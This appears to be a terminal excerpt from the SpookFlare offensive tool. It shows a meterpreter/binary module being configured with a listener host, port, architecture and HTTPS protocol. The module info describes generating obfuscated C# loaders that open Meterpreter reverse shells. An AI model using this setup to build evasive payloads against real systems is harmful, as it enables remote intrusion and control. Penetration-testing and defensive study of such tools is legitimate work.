 SpookFlare [meterpreter/binary] > set LHOST 192.168.6.128
LHOST => 192.168.6.128
SpookFlare [meterpreter/binary] > set LPORT 4567
LPORT => 4567
SpookFlare [meterpreter/binary] > set ARCH x64
ARCH => x64
SpookFlare [meterpreter/binary] > set PROTO https
PROTO => https
SpookFlare [meterpreter/binary] > info
[*] Module Info
This module can be used to generate .EXE loaders and it is
coded with C#. It support Meterpreter Reverse HTTP,
Reverse HTTPS staged payloads. The payloads generated by
this module has two parts. The first part is the real loader
code generated with character substitution. The second part
is to compile and run the first part at runtime.
[*] Module Options
Parameter Required Value Description
-----------------------------------------------------------------------------------------
PROTO Yes https Listener protocol. Accepted: http or https
LHOST Yes 192.168.6.128 The local listener hostname or IP address
LPORT Yes 4567 The local listener port.
ARCH Yes x64 Architecture of target system. Accepted: x86 or x64
SSIZE No 0 If you patched Metasploit insert your patch size